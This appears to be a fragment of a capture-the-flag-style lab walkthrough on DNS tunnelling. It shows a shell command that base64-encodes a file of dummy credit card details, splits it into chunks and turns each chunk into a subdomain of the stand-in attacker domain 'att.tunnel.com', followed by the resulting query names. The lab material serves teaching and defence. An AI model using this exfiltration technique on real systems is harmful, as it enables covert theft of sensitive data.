 Splitting the content into multiple DNS requests
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n"| fold -w18 | sed -r 's/.*/&.att.tunnel.com/'
TmFtZTogVEhNLXVzZX.att.tunnel.com
IKQWRkcmVzczogMTIz.att.tunnel.com
NCBJbnRlcm5ldCwgVE.att.tunnel.com
hNCkNyZWRpdCBDYXJk.att.tunnel.com
OiAxMjM0LTEyMzQtMT.att.tunnel.com
IzNC0xMjM0CkV4cGly.att.tunnel.com
ZTogMDUvMDUvMjAyMg.att.tunnel.com
pDb2RlOiAxMzM3Cg==.att.tunnel.com